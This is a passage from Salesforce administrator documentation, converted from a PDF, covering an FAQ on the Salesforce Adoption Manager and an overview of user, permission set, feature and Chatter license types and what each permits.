





SEE ALSO:

[View and Manage Users](#page-414-0) [User Licenses Overview](#page-433-0) [View Your Organization's Feature Licenses](#page-453-0) [Restrict User Email Domains](#page-422-1)

# Salesforce Adoption Manager FAQ

# What kind of results can I expect from the Salesforce Adoption Manager?

With customized tips and feedback, this program is designed to help you and your users get more out of Salesforce. This program is about making your users more effective with Salesforce.

For example, here are some amazing results from our customers when effectively using the Salesforce1 mobile app:

- **•** 40% increase in employee satisfaction
- **•** 29% faster time to find information
- **•** 26% increase in sales productivity

## What happens after I activate Salesforce Adoption Manager for my users?

Once you activate the program, it will start with a personalized invite to users to download the Salesforce1 mobile app. All emails are optimized for desktop and mobile devices. Users not on mobile devices will have the option to text a download link to themselves.

After users have downloaded the app, they will receive emails based on their actual usage of the app. These emails will suggest top actions to take and keep track of actions already taken. The goal is to get users up to speed with the Salesforce1 mobile app so your company can start realizing more benefits from the product.

In the future, we will expand this program to help users become more effective with all Salesforce products.
## By enabling Salesforce Adoption Manager, what will my user data be used for?

The only change when you enable Salesforce Adoption Manager is that your users will receive messages and notifications from this program based on their usage of the app. You can review our [privacy statement](http://www.salesforce.com/company/privacy/) for more detail.

## If I choose to participate, can I opt out later?

Yes. You can go to Setup in the full Salesforce site, enter *Adoption* in the Quick Find box, select **Adoption Manager**, and then deselect Enable Salesforce Adoption Manager. Your users will also have the option to opt out using the footer in all communications that come from the program.

## Will my users get any messages or notifications in addition to emails?

Initially, Salesforce Adoption Manager will only include emails. We plan to add app notifications in later releases so users can get the tips they need immediately while using the app.

# Licenses Overview

To enable specific Salesforce functionality for your users, you must choose one user license for each user. To enable additional functionality, you can assign permission set licenses and feature licenses to your users or purchase usage-based entitlements for your organization.

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each user, permission set, and feature license type.

Specific features in Salesforce require specific permissions. For example, to view cases, a user must have the "Read" permission on cases. However, you can't assign permissions to any user you choose. Like the features that it enables, each permission has a requirement of its own. To assign a given permission to a user, that user's license (or licenses) must support the permission. A single permission can be supported by more than one license.

Think of permissions as locks, and think of licenses as rings of keys. Before you can assign users a specific permission, they must have a license that includes the key to unlock that permission. Although every user must have exactly one user license, you can assign one or more permission set licenses or feature licenses to incrementally unlock more permissions.

Continuing our example, the Salesforce user license includes the key to unlock the "Read" permission on cases, but the Force.com—App Subscription user license doesn't. If you try to assign that permission to a Force.com—App Subscription user, you get an error message. However, if that Force.com—App Subscription user is also assigned a Company Community for Force.com permission set license, you can assign "Read" on cases to that user.

Salesforce provides the following types of licenses and usage-based entitlements.

#### IN THIS SECTION:

#### [User Licenses Overview](#page-433-0)

A user license determines the baseline of features that the user can access. Every user must have exactly one user license. You assign user permissions for data access through a profile and optionally one or more permission sets.

#### [Permission Set Licenses](#page-449-0)

A permission set is a convenient way to assign users specific settings and permissions to use various tools and functions.

#### [Feature Licenses Overview](#page-453-0)

A feature license entitles a user to access an additional feature that is not included with his or her user license, such as Marketing or Work.com. Users can be assigned any number of feature licenses.

#### [Usage-based Entitlements Overview](#page-455-0)

A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

## <span id="page-433-0"></span>User Licenses Overview

A user license determines the baseline of features that the user can access. Every user must have exactly one user license. You assign user permissions for data access through a profile and optionally one or more permission sets.

Example: For example, if you assign a Force.com user license to Employee A and a Salesforce user license to Employee B, you can give "Read" access on cases only to Employee B. Employee A's user license doesn't support standard object permissions for anything but accounts and contacts.

Salesforce offers these license types.

- **•** [Standard User Licenses](#page-434-0)
- **•** [Chatter User Licenses](#page-437-0)
- **•** [Communities User Licenses](#page-439-0)
- **•** [Service Cloud Portal User Licenses](#page-443-0)
- **•** [Sites and Site.com User Licenses](#page-444-0)
- **•** [Authenticated Website User Licenses](#page-445-0)
	- Note: You might see other types of licenses listed if your company has purchased custom user licenses for different types of functionality. Your organization might also have other licenses that are still supported but no longer available for purchase. Contact Salesforce for more information.

The following license types are available only for organizations currently using a Customer Portal or partner portal. If you don't have a Customer Portal or partner portal but want to easily share information with your customers or partners, see [Communities User Licenses](#page-439-0) on page 434.

- **•** [Customer Portal User Licenses](#page-446-0)
- **•** [Customer Portal—Enterprise Administration User Licenses](#page-447-0)
- **•** [Partner Portal User Licenses](#page-448-0)

#### IN THIS SECTION:

#### [Authenticated Website User Licenses](#page-445-0)

Platform portal users have the Authenticated Website license, which is designed to be used with Force.com Sites. It gives named sites users unlimited logins to your Platform Portal to access customer support information.

SEE ALSO:

[View and Manage Users](#page-414-0) [Find Company Information](#page-295-0)

## **EDITIONS**

Available in: Salesforce Classic

Edition requirements vary for each user license type.

## View Your Organization's User Licenses

View the user licenses that your company has purchased to know what you have available to assign to your users.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** See the User Licenses related list.

For information about purchasing additional user licenses, see [Purchase More Licenses for Your](#page-402-0) [Users](#page-402-0) on page 397 or contact Salesforce Customer Support.

## <span id="page-434-0"></span>Standard User Licenses

Find information about standard user licenses that you can get for your organization, such as the Salesforce user license and Force.com user license types.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: All editions

## USER PERMISSIONS

To view user licenses:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each user license type.



## Force.com User License Types





[User Licenses Overview](#page-433-0)

## <span id="page-437-0"></span>Chatter User Licenses

All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

## Chatter External

This license is for users who are outside of your company's email domain. These external users, also called customers, can be invited to Chatter groups that allow customers. Customers can access information and interact with users only in the groups they're invited to. They have no access to Chatter objects or data.

## Chatter Free

The Chatter Free license is for users who don't have Salesforce licenses but need access to Chatter. These users can access standard Chatter items such as people, profiles, groups, and files, but they can't access any Salesforce objects or data. Chatter Free users can also be Chatter moderators.

Chatter Free users don't see tabs like other Salesforce users. Chatter Free users access feeds, people, groups, and files using the links in the sidebar of the page.

Salesforce administrators can upgrade a Chatter Free license to a standard Salesforce or Chatter Only license at any time. You can't convert a standard Salesforce or Chatter Only license to a Chatter Free license.

## Chatter Only (Chatter Plus)

The Chatter Only license is also known as the Chatter Plus license. It is for users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter. Chatter Plus users can be Chatter moderators and have access to standard Chatter people, profiles, groups, and files pages. They also can

- **•** View Salesforce accounts and contacts
- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects
- **•** Add records to groups

By default, the tabs for standard Salesforce objects are hidden from Chatter Plus users. Expose these tabs, if you want to make them available to Chatter Plus users. For more information on Chatter Plus users, see [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

## Chatter License Overview

This table shows the list of features that are available for Chatter External, Chatter Free, and Chatter Only licenses.



Available in: Salesforce Classic

Chatter External and Chatter Free licenses are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer Editions** 

Chatter Only (also known as Chatter Plus) licenses are available in: **Professional**, **Enterprise Unlimited**, and **Performance** Editions



**•** Enterprise

